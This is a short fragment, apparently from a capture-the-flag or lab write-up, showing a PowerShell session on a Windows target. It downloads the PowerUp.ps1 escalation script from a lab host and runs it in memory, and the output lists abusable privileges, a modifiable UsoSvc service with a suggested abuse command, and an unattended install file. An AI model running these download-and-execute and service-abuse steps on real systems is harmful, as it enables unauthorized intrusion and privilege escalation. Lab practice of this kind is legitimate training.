 PS C:\Windows\Temp> IEX (New-Object Net.Webclient).downloadstring("http://10.10.14.15/PowerUp.ps1") ; Invoke-AllCheck
s
IEX (New-Object Net.Webclient).downloadstring("http://10.10.14.15/PowerUp.ps1") ; Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 3944
ProcessId   : 960
Name        : 960
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files